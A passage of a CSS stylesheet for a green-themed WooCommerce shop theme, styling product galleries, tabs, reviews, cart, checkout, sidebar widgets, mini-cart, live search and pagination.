  border-radius: 18px;
}
.mb-gallery-product .gallery-control {
  position: relative;
}
.mb-gallery-product .gallery-control .next,
.mb-gallery-product .gallery-control .prev {
  display: block;
  width: 30px;
  height: 30px;
  opacity: 1;
  padding: 0;
  border-radius: 50%;
  background: #fff;
  border: 1px solid #e5e5e5;
  color: #c5c5c5;
  font-size: 20px;
  top: 35%;
  z-index: 9;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  line-height: 30px;
}
.mb-gallery-product .gallery-control .next .icon,
.mb-gallery-product .gallery-control .prev .icon {
  line-height: 30px;
  margin: 0px;
}
.mb-gallery-product .gallery-control .next:hover,
.mb-gallery-product .gallery-control .prev:hover {
  background: #66cc33;
  border-color: #66cc33;
  color: #fff;
}
.mb-gallery-product .gallery-control .next {
  position: absolute;
  right: 0;
}
.mb-gallery-product .gallery-control .prev {
  position: absolute;
}
.mb-gallery-product .gallery-control .list-none img {
  width: 100px;
  height: 100px;
}
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  width: 100%;
  float: none;
}
.product-detail .detail-info .product_title {
  font-weight: 700;
  font-size: 30px;
  margin-bottom: 5px;
}
.product-detail .detail-info .price {
  margin: 0 -2px 7px;
}
.product-detail .detail-info .price .woocommerce-Price-amount {
  font-size: 18px;
  color: #66cc33;
  font-weight: 400;
}
.product-detail .detail-info .price ins {
  text-decoration: none;
}
.product-detail .detail-info .price del .woocommerce-Price-amount {
  font-size: 14px;
  color: #999;
}
.product-detail .detail-info > .yith-wcwl-add-to-wishlist {
  display: none;
}
.product-detail .detail-info > .compare {
  display: none;
}
.product-detail .detail-info .detail-qty .input-text.qty {
  border: none;
  height: 30px;
}
.product-detail .detail-info .detail-qty input[type=number]::-webkit-inner-spin-button,
.product-detail .detail-info .detail-qty input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0;
}
.product-detail .detail-info .mb_detail-qty .button {
  margin: 0px 3px;
}
.product-detail .woocommerce-product-details__short-description {
  color: #555;
  margin: 0;
  line-height: 24px;
}
.product-detail .product_meta .posted_in,
.product-detail .product_meta .tagged_as {
  display: block;
  margin-bottom: 10px;
  color: #555;
  line-height: 24px;
}
.product-detail .product_meta .posted_in a,
.product-detail .product_meta .tagged_as a {
  color: #66cc33;
  text-transform: capitalize;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: #66cc33;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background: #ffcc00;
}
.woocommerce div.product div.summary {
  margin: 0px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin: 0px;
}
.mb-single-variation-cart .variations_button {
  display: inline-block;
  float: left;
}
.mb-single-variation-cart .product-extra-link {
  display: inline-block;
  float: left;
}
.woocommerce button.button.alt.disabled {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
  background: #66cc33;
}
.woocommerce button.button.alt.disabled:hover {
  background: #66cc33;
}
.woocommerce div.product form.cart .variations .label {
  line-height: 43px;
}
.woocommerce div.product form.cart .variations .label label {
  color: #555;
  font-weight: 400;
  margin: 0;
  font-size: 14px;
  text-transform: capitalize;
}
.woocommerce div.product form.cart .variations select {
  border: 1px dashed #e5e5e5;
  padding: 3px;
}
.woocommerce-variation-price {
  margin-bottom: 10px;
}
.woocommerce div.product form.cart div.quantity {
  margin: auto;
}
.product-thumb-link .mb-no-image {
  width: 80px;
  height: 80px;
  display: block;
  border: 3px solid #ededed;
  text-align: center;
}
.product-thumb-link .mb-no-image i {
  line-height: 80px;
  color: #ccc;
  font-size: 25px;
}
.item-product-group .product-price .woocommerce-Price-amount {
  color: #66cc33;
  font-size: 18px;
  text-decoration: none;
}
.item-product-group .product-price del .woocommerce-Price-amount {
  color: #999;
  font-size: 14px;
}
.main-content-shop > .product-type-grouped ul.list-inline-block {
  margin: 0px;
  padding: 0px;
  border: none;
}
.main-content-shop > .product-type-grouped ul.list-inline-block > li {
  display: block;
  margin: 0px;
}
.main-content-shop > .product-type-grouped ul.list-inline-block > li .list-product-group {
  margin-top: 10px;
}
.mb-addto-cart-grouped {
  margin: 20px 0px;
}
.product_meta .sku {
  color: #66cc33;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0px 0px 20px 0px;
  padding: 0px;
  overflow: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  display: none!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0px;
  padding: 0px;
  border: none;
  position: relative;
  display: inline-block;
  vertical-align: top;
  z-index: inherit;
  background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  position: absolute;
  width: 10px;
  height: 10px;
  content: "";
  background: #e5e5e5;
  right: -7px;
  top: 13px;
  border-radius: 50%;
  z-index: 9;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0 20px;
  border-radius: 18px;
  border: 1px solid #e5e5e5;
  margin: 0;
  font-size: 14px;
  font-weight: 400;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #fff;
  background: #66cc33;
  border-color: #66cc33;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child::after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
  border: 1px solid #e5e5e5;
  padding: 30px;
  margin: 0px;
}
.woocommerce div.product .woocommerce-tabs .panel .table-bordered {
  margin-bottom: 0px;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  margin: 0px;
  font-size: 30px;
  color: #6c3;
  margin-bottom: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel p {
  color: #555;
  line-height: 24px;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  border: 1px dashed #e5e5e5;
  padding: 5px 10px;
  text-transform: capitalize;
  font-weight: 400;
}
.woocommerce table.shop_attributes td p,
.woocommerce table.shop_attributes th p {
  padding: 0px;
}
.woocommerce table.shop_attributes {
  margin-bottom: 0px;
}
.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .woocommerce-Reviews-title {
  margin: 0 0 18px;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.1;
  color: #555;
}
.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .woocommerce-Reviews-title span {
  color: #66cc33;
}
.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .commentlist {
  padding: 0px;
}
.woocommerce div.product .woocommerce-tabs .panel .comment-form-rating .stars {
  display: inline-block;
  margin-bottom: 0px!important;
  vertical-align: -webkit-baseline-middle;
}
.woocommerce div.product .woocommerce-tabs .panel .comment-form-rating .stars a {
  padding: 0px 9px;
  color: #f4d632;
}
.woocommerce-tabs {
  margin-bottom: 40px;
}
.woocommerce-Reviews .comment-form {
  margin-top: 10px;
}
input[type=checkbox], input[type=radio] {
  display: inline-block;
  width: 18px;
  min-width: 18px;
  height: 18px;
  line-height: 1;
  background-color: #fff!important;
  border: 1px solid #becfc7;
  margin: 0px 10px 0 0!important;
  outline: 0;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-appearance: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: .05s border-color ease-in-out;
  transition: .05s border-color ease-in-out;
}
input[type=radio]:checked:before, input[type=checkbox]:checked:before {
  float: left;
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  line-height: 16px;
  font-size: 20px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
    font-family: "Ionicons"!important;
  content: "\f3fd";
  color: #2a3640;
}
.single-comment .comment-form-cookies-consent{
  padding: 0px 15px;
}
.woocommerce-Reviews .comment-form input[type="text"],
.woocommerce-Reviews .comment-form input[type="email"]
{
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  height: 40px;
  max-width: 400px;
  padding: 0 15px;
  width: 100%;
}
.woocommerce-Reviews .comment-form label {
  font-weight: 400;
  height: 40px;
  left: 0;
  line-height: 40px;
  min-width: 105px;
}
.woocommerce-Reviews .comment-form .comment-form-comment {
  position: relative;
  padding-left: 105px;
}
.woocommerce-Reviews .comment-form .comment-form-comment label {
  position: absolute;
}
.woocommerce-Reviews .comment-form .comment-form-comment textarea {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  max-height: 120px;
  padding: 10px 15px;
}
.woocommerce-Reviews .comment-form .form-submit {
  padding-left: 105px;
}
.woocommerce-Reviews .comment-form .comment-form-rating label {
  margin: 0px;
}
.woocommerce #review_form #respond p.comment-notes {
  margin-bottom: 23px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  border-radius: 50%;
  width: 70px;
  display: inline-block;
  float: none;
  border: none;
  position: relative;
  top: inherit;
  right: inherit;
  padding: 0px;
  position: absolute;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  padding: 20px;
  position: relative;
  display: table-cell;
  vertical-align: top;
  float: left;
  margin: 0px;
  width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong {
  color: #555555;
  font-size: 14px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .meta span,
.woocommerce #reviews #comments ol.commentlist li .comment-text .meta time {
  color: #999;
  font-size: 14px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  color: #555;
  margin: 0;
  line-height: 24px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .product-rate {
  float: right;
}
.woocommerce div.product form.cart .mb-single-variation-cart div.quantity {
  float: left;
}
.woocommerce #reviews #comments ol.commentlist .comment_container {
  position: relative;
  padding-left: 95px;
}
.woocommerce span.onsale {
  position: absolute;
  top: 0px;
  left: 15px;
  border-radius: 0;
  padding: 8px 10px;
  font-weight: 400;
  background: #6c3;
  font-size: 14px;
  line-height: 16px;
  height: auto;
  opacity: 0.7;
  min-height: auto;
}
.woocommerce .item-product-grid span.onsale {
  left: 0px;
}
.woocommerce .item-product div.product:hover span.onsale {
  opacity: 1;
}
.mb-related-product-default .title30,
.mb-upsells-product-default .title30 {
  margin-bottom: 22px;
}
.cart_item .quantity .qty {
  height: 25px;
  line-height: 25px;
  border: none;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 200px;
  border-radius: 6px;
  border: 1px solid #e5e5e5;
}
.woocommerce a.remove {
  margin: auto;
  line-height: 25px;
}
.wrap-sort-view.list-inline-block > li {
  display: inline-block;
}
.woocommerce table.shop_table.cart {
  border: none;
  padding: 0px;
}
.woocommerce table.shop_table.cart th,
.woocommerce table.shop_table.cart td {
  border: none;
}
.woocommerce table.shop_table.cart tbody th,
.woocommerce table.shop_table.cart tbody td {
  border-top: 1px dashed #e5e5e5;
}
.woocommerce table.shop_table.cart tbody td.actions {
  padding-top: 15px;
}
.woocommerce .cart-collaterals .cart_totals > h2 {
  font-size: 18px;
  font-weight: 700;
}
.woocommerce .cart-collaterals .shop_table th,
.woocommerce .cart-collaterals .shop_table td {
  border: none;
}
.woocommerce .cart-collaterals .cross-sells .related-product-slider {
  margin-top: 30px;
}
.woocommerce form.checkout h3 {
  font-size: 18px;
  font-weight: 700;
}
.woocommerce form.checkout label {
  font-size: 14px;
  font-weight: 400;
}
.woocommerce form.checkout textarea {
  border: 1px solid #e5e5e5;
  border-radius: 6px;
  padding: 10px;
}
.woocommerce form.checkout .select2-container--default .select2-selection--single {
  height: 34px;
  border: 1px solid #e5e5e5;
}
.woocommerce form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 34px;
}
.woocommerce form.checkout .shop_table {
  border: none;
  padding: 0px;
}
.woocommerce form.checkout .shop_table th,
.woocommerce form.checkout .shop_table td {
  border: none;
}
.woocommerce form.checkout .shop_table thead th {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce form.checkout .shop_table tbody td {
  border-bottom: 1px dashed #e5e5e5;
}
.woocommerce form.checkout .shop_table tbody tr:last-child td {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce form.checkout .shop_table tfoot th,
.woocommerce form.checkout .shop_table tfoot td {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce form.checkout .shop_table tfoot tr:last-child td,
.woocommerce form.checkout .shop_table tfoot tr:last-child th {
  border-bottom: none;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: #66cc33;
  margin-bottom: 50px;
}
#add_payment_method #payment label,
.woocommerce-cart #payment label,
.woocommerce-checkout #payment label {
  color: #fff;
}
#add_payment_method #payment label a,
.woocommerce-cart #payment label a,
.woocommerce-checkout #payment label a {
  color: #fff;
  margin-left: 10px;
}
.woocommerce .woocommerce-checkout-payment .place-order input.button.alt:hover {
  background: #0e795b;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background: #fff;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  content: '';
  display: block;
  border: 1em solid #ffffff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -0.75em;
  left: 0;
  margin: -1em 0 0 2em;
}
.woocommerce-form__label-for-checkbox .input-checkbox {
  position: relative;
}
.woocommerce-form__label-for-checkbox span {
  font-weight: 400;
}
.woocommerce form .form-row .input-checkbox {
  position: relative;
}
.woocommerce form .form-row {
  margin: 0px;
}
.woocommerce form .form-row input.input-text {
  height: 34px;
  border: 1px solid #e5e5e5;
  padding: 0px 10px;
  border-radius: 6px;
}
.woocommerce-thankyou-order-received {
  font-size: 30px;
  color: #66cc33;
}
.woocommerce .woocommerce-order .woocommerce-order-details h2,
.woocommerce .woocommerce-order .woocommerce-order-details h3 {
  font-size: 18px;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details {
  border: none;
  padding: 0px;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details th,
.woocommerce .woocommerce-order .woocommerce-table--order-details td {
  border: none;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details thead th {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details tbody td {
  border-bottom: 1px dashed #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details tbody tr:last-child td {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details tfoot th,
.woocommerce .woocommerce-order .woocommerce-table--order-details tfoot td {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details tfoot tr:last-child td,
.woocommerce .woocommerce-order .woocommerce-table--order-details tfoot tr:last-child th {
  border-bottom: none;
}
.woocommerce .woocommerce-order .woocommerce-table--customer-details {
  border: none;
  padding: 0px;
}
.woocommerce .woocommerce-order .woocommerce-table--customer-details th,
.woocommerce .woocommerce-order .woocommerce-table--customer-details td {
  border: none;
}
.woocommerce .woocommerce-order .woocommerce-table--customer-details tbody td,
.woocommerce .woocommerce-order .woocommerce-table--customer-details tbody th {
  border-bottom: 1px dashed #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--customer-details tbody tr:last-child td,
.woocommerce .woocommerce-order .woocommerce-table--customer-details tbody tr:last-child th {
  border-bottom: none;
}
ul.woocommerce-order-overview {
  padding: 0px;
}
.widget ul {
  list-style: none;
  padding: 0px;
}
.widget ul li {
  border-bottom: 1px dashed #e5e5e5;
  padding-bottom: 8px;
  margin-bottom: 8px;
  position: relative;
  text-transform: capitalize;
}
.widget ul li a {
  display: inline-block;
  padding-right: 15px;
}
.widget ul li .count {
  position: absolute;
  top: 0;
  right: 0;
  color: #66cc33;
}
.widget ul li ul {
  border-top: 1px dashed #e5e5e5;
  margin-top: 8px;
  padding-top: 8px;
}
.widget ul li ul li:last-child {
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.widget ul li.cat-parent {
  padding-right: 0px;
}
.widget ul > li:last-child {
  border-bottom: none;
}
.widget ul ul {
  padding-left: 20px;
}
.widget > ul {
  padding-left: 0px;
}
.widget .widget-title {
  margin-bottom: 25px;
  font-weight: 700;
  font-size: 18px;
}
.widget_calendar table {
  width: 100%;
}
.widget_calendar table caption {
  background-color: #66cc33;
  text-align: center;
  padding: 8px 10px;
  font-weight: 700;
  color: #fff;
}
.widget_calendar table th {
  background-color: #eee;
  border: 1px solid #ddd;
  text-align: center;
  line-height: 2em;
}
.widget_calendar table td {
  border: 1px solid #eee;
  text-align: center;
  font-size: 14px;
  line-height: 2em;
}
.widget_calendar table tbody td a {
  color: #66cc33;
}
.widget_calendar table tfoot td {
  border: 0;
  padding: 0;
}
.widget_calendar table tfoot td#prev {
  text-align: left;
}
.widget_calendar table tfoot td#next {
  text-align: right;
}
.widget_calendar table tfoot a {
  display: inline-block;
  margin-top: 10px;
  background-color: #66cc33;
  border: 1px solid #66cc33;
  color: #fff;
  padding: 3px 15px;
}
.widget_calendar table tfoot a:hover {
  background-color: transparent;
  color: #111;
}
.sidebar-widget select {
  height: 34px;
  border-radius: 6px;
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 0px 10px;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.widget_text img {
  margin: 10px 0px 20px 0px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  border: none!important;
  border-radius: 3px;
  height: 5px;
  margin-bottom: 23px;
  background: #66cc33;
  width: auto;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range {
  background: #f1f1f1 none repeat scroll 0 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle {
  background: #fff!important;
  cursor: pointer;
  height: 14px;
  margin-left: -7px;
  top: -5px;
  width: 14px;
  border-radius: 50%;
  border: 2px solid #66cc33!important;
  padding: 0px!important;
}
.widget_price_filter .price_label {
  color: #999;
  font-size: 14px;
}
.widget_product_tag_cloud a,
.widget_tag_cloud a {
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  border-radius: 15px;
  background: #fafcfc;
  color: #555555;
  font-size: 14px!important;
  text-transform: capitalize;
  display: inline-block;
  margin-bottom: 5px;
}
.widget_product_tag_cloud a:hover,
.widget_tag_cloud a:hover {
  color: #fff;
  background: #66cc33;
}
.widget_s7upf_list_products .phantrang {
  margin-top: 90px;
}
.widget_s7upf_list_products .price {
  color: #66cc33;
  font-size: 18px;
}
.widget_s7upf_list_products .price del {
  color: #999;
  font-size: 14px;
}
.mb-popup-product .product-detail {
  margin-bottom: 0px;
  background: #fff;
  padding: 15px;
}
.zoomContainer {
  z-index: 9991;
}
.zoomContainer .zoomWindowContainer {
  z-index: 9992;
}
.fancybox-inner::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
  background-color: #F5F5F5;
  border-radius: 10px;
}
.fancybox-inner::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.fancybox-inner::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #FFF;
  background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#66cc33), color-stop(0.6, #54DE5D));
}
.wishlist-popup.fancybox-margin {
  margin-right: auto;
}
.mb-style-minicart {
  position: relative;
}
.mb-style-minicart .product-info .remove {
  position: absolute;
  top: 0px;
  left: 0;
  opacity: 0;
  font-size: 14px;
  color: red;
  line-height: 14px;
}
.mb-style-minicart .product-info .woocommerce-Price-amount {
  font-size: 18px;
  color: #333;
}
.mb-style-minicart .product-info .woocommerce-Price-amount del {
  font-size: 14px;
}
.mb-style-minicart:hover .product-info .remove {
  opacity: 1;
}
.mb-style-minicart:hover .product-info .remove:hover {
  background: transparent;
  color: red!important;
}
.list-mini-cart-item {
  max-height: 205px;
  overflow-y: auto;
  overflow-x: hidden;
  margin-bottom: 10px;
}
.list-mini-cart-item .mini-cart-qty {
  color: #66cc33;
  display: inline-block;
}
.list-mini-cart-item::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
  background-color: #F5F5F5;
  border-radius: 10px;
}
.list-mini-cart-item::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.list-mini-cart-item::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #FFF;
  background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#66cc33), color-stop(0.6, #54DE5D));
}
.list-mini-cart-item.fancybox-margin {
  margin-right: auto;
}
img:not(.mb_image_full) {
  height: auto;
}
.live-search-on .list-product-search::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
  background-color: #F5F5F5;
  border-radius: 10px;
}
.live-search-on .list-product-search::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.live-search-on .list-product-search::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #FFF;
  background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#66cc33), color-stop(0.6, #54DE5D));
}
.live-search-on .list-product-search.fancybox-margin {
  margin-right: auto;
}
.live-search-on .list-product-search {
  display: none;
  padding: 20px 10px;
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 100%;
  overflow: visible;
  left: 0;
  right: 0;
  max-height: 250px;
  z-index: 8000;
  background: #fff;
  overflow-y: auto;
  text-align: center;
  width: 290px;
}
.live-search-on .list-product-search .item-search-pro {
  border-bottom: 1px dashed #ccc;
  padding: 10px 0px;
  clear: both;
  display: table;
  margin: 0;
  width: 100%;
}
.live-search-on .list-product-search .item-search-pro .product-thumb {
  width: 90px;
  float: left;
  display: table-cell;
  vertical-align: top;
  position: relative;
  overflow: hidden;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.live-search-on .list-product-search .item-search-pro .product-thumb .quickview-link {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  line-height: 40px;
  text-align: center;
  margin: auto;
  color: #fff;
  transform: scale(0);
  -webkit-transform: scale(0);
  z-index: 1;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: #66cc33;
}
.live-search-on .list-product-search .item-search-pro .product-thumb:hover .quickview-link {
  transform: scale(1);
  -webkit-transform: scale(1);
}
.live-search-on .list-product-search .item-search-pro .product-info {
  padding-left: 20px;
  display: table-cell;
  vertical-align: top;
  text-align: left;
  width: 100%;
}
.live-search-on .list-product-search .item-search-pro .product-info .product-title {
  margin: 0 0 7px;
  font-size: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: normal;
  line-height: 23px;
}
.live-search-on .list-product-search .item-search-pro .product-info .product-price {
  color: #66cc33;
  font-size: 18px;
}
.live-search-on .list-product-search .item-search-pro .product-info .product-price del {
  font-size: 14px;
  color: #999;
}
.live-search-on.active .list-product-search {
  display: block;
}
.mb-element-product-style3 {
  z-index: 10;
  position: relative;
}
.mb-element-product-style4 .product-info .wc-forward,
.mb-element-product-style6 .product-info .wc-forward {
  display: none;
}
.mb-element-product-style4 a.add_to_cart_button,
.mb-element-product-style6 a.add_to_cart_button,
.mb-element-product-style4 a.addcart-link,
.mb-element-product-style6 a.addcart-link {
  background: transparent!important;
  color: #66cc33;
  padding: 0px;
  margin: 0px;
  width: auto;
  height: auto;
}
.mb-element-product-style4 a.add_to_cart_button:hover,
.mb-element-product-style6 a.add_to_cart_button:hover,
.mb-element-product-style4 a.addcart-link:hover,
.mb-element-product-style6 a.addcart-link:hover {
  background: transparent!important;
  padding: 0px;
  color: #66cc33;
}
.mb-element-product-style5 .product-in-cat a,
.mb-element-product-style8 .product-in-cat a,
.mb-element-product-style13 .product-in-cat a {
  position: relative;
  margin: 0 7px;
}
.mb-element-product-style5 .product-in-cat a:after,
.mb-element-product-style8 .product-in-cat a:after,
.mb-element-product-style13 .product-in-cat a:after {
  position: absolute;
  height: 16px;
  width: 1px;
  content: "";
  background: #e5e5e5;
  top: 3px;
  right: -8px;
}
.mb-element-product-style5 .product-in-cat a:last-child:after,
.mb-element-product-style8 .product-in-cat a:last-child:after,
.mb-element-product-style13 .product-in-cat a:last-child:after {
  display: none;
}
.mb-element-product-style6 .product-slider5 {
  margin: 0px -15px;
}
.mb-element-product-style6 .row.margin-0 {
  margin: 0px;
}
.mb-element-product-style6 .main-product5 .addcart-link {
  float: right;
  opacity: 0;
}
.mb-element-product-style6 .main-product5:hover .addcart-link {
  opacity: 1;
}
.mb-element-product-style6 .main-product5 .product-ifo .wc-forward {
  display: none;
}
.mb-element-product-style6 .group-navi .owl-buttons {
  right: 15px;
}
.mb-element-product-style8 .item-product.item-product2 {
  margin-bottom: 30px;
}
.mb-element-product-style8 .product-info.text-center .product-rate {
  margin: auto;
}
.mb-element-product-style9 .item-product.item-product-grid {
  margin-bottom: 30px;
}
.mb-element-product-style10 .item-product.item-product-list {
  margin-bottom: 30px;
}
.mb-element-product-style11 .title {
  margin-bottom: 11px;
}
.mb-element-product-style13 .product-slider .item-product {
  margin-bottom: 30px;
}
.mb-element-product-style13-2 .title-tab1 img,
.mb-element-product-style13-4 .title-tab1 img {
  margin-right: 5px;
}
.mb-element-product-style13-2 .title30 {
  margin-bottom: 35px;
}
.title-tab-icon3 li.active a {
  color: #66cc33;
}
.fruit-list-cat .btn-viewall.color:hover::before {
  background: #ffcc00;
}
.element-categories {
  margin-bottom: 80px;
}
.float-right {
  float: right;
}
.mb-element-product-style2 div.product {
  margin-bottom: 30px;
}
.email-form input[type="email"] {
  display: block;
  width: 100%;
  height: 50px;
  color: #999;
  background: #66cc33;
  border-radius: 25px;
  border: none;
  padding: 0 25px;
  vertical-align: top;
}
.email-form input[type="submit"] {
  border: 2px solid #66cc33;
  color: #66cc33;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.email-form2 > i {
  top: 13px;
  left: 20px;
  position: absolute;
  color: #66cc33;
}
.email-form2 input[type="email"] {
  height: 40px;
  width: 100%;
  border: none;
  border-radius: 20px;
  padding: 0 15px 0 45px;
  color: #999;
}
.mb-search-3 span.mb-angle-down {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  vertical-align: top;
}
.element-menu-style2.fixed-ontop {
  background: #66cc33;
}
.product-title {
  line-height: 24px;
}
.mini-cart-button a:hover,
.menu-social a:hover,
.mb-element-social-small a:hover {
  color: #fff;
}
body .shop-button:hover,
.mb-element-social a:hover {
  color: #fff;
}
.margin-right-15 {
  margin-right: 15px;
}
.margin-left-15 {
  margin-left: 15px;
}
.cat-mega-menu .mb-element-product-style9 .item-product.item-product-grid,
.cat-mega-menu .product-grid-view {
  margin-bottom: 0px;
}
.list-ads4 .item-ads4 {
  margin-bottom: 10px!important;
}
.paging-navigation {
  text-align: center;
}
.paging-navigation .pagination {
  margin: 0px;
}
.paging-navigation .pagination .page-numbers {
  display: inline-block;
  border: 1px solid #e5e5e5;
  background: #fff;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  color: #555;
}
.paging-navigation .pagination .page-numbers:hover {
  background-color: #66cc33;
  border-color: #66cc33;
  color: #fff;
}
.paging-navigation .pagination .current {
  background-color: #66cc33;
  border-color: #66cc33;
  color: #fff;
}
.mb-element-product-style6 a.add_to_cart_button {
  line-height: 15px;
}
.element-menu-style4 .mb-menu-root > li.current-menu-ancestor > a {
  color: #66cc33;
}
.element-menu-style4 ul li.active > a {
  color: #66cc33;
}
.form-contact input[type="email"] {
  width: 100%;
  display: block;
  border: 1px solid #e5e5e5;
  height: 40px;
  color: #999;
  padding: 0 15px;
  margin-bottom: 30px;
}
.mb-overlay-image::after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  z-index: 1;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.mb-overlay-image:hover::after {
  opacity: 1;
}
/*Begin page my account*/
.woocommerce .login .button {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
}
